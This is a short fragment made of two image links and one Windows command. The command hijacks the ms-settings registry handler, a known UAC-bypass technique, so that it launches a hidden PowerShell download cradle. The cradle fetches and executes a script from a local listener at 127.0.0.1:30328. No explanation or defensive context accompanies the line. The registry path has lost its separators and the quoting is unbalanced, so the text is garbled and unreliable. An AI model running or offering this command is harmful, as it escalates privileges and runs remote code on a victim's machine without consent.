 reg add "HKCUSoftwareClassesms-settingsshellopencommand" /f /d "cmd.exe /c powershell -nop -w hidden -c "IEX (New-Object Net.Webclient).DownloadString('http://127.0.0.1:30328/')